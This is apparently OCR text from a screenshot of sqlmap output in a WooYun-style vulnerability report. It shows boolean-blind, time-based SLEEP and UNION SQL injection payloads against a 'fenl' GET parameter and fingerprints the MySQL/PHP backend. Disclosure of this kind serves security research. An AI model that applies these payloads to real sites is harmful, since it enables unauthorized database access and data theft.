 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fenl (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fenl=1 AND 7180=7180&fid=97
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fenl=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Rzmj)&fid=97
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: fenl=1 UNION ALL SELECT NULL,CONCAT(0x7170786271,0x6342514d77695842
7155,0x7178627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &fid=97
---
[08:53:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.8
www.wooyun.org
back-end DBMS: MySQL 5.0.12